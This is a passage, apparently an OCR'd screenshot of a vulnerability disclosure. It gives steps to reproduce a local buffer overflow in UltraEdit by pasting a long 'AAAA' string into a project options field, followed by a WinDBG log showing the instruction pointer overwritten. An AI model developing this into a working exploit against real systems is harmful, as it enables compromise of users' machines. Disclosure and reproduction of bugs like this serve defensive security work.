
3. Run UltraEdit.exe

4. Go Menu -> project -> Options index fi
les

5. Paste it the input AAAA....string and 
click Browse

6. Software will stable crash or shut dow
n

7. Successful reproduce of the local buff
er overflow vulnerability!

--- Debug Log (WinDBG) ---

eax=00000000 ebx=00000000 ecx=00410041 ed
x=77a372cd esi=00000000 edi=00000000

eip=00410041 esp=0024e284 ebp=0024e2a4 io
pl=0         nv up ei pl zr na pe nc

cs=001b  ss=0023  ds=0023  es=0023  fs=00
3b  gs=0000             efl=00010246

uedit32+0x10041:

00410041 0200            add     al,byte 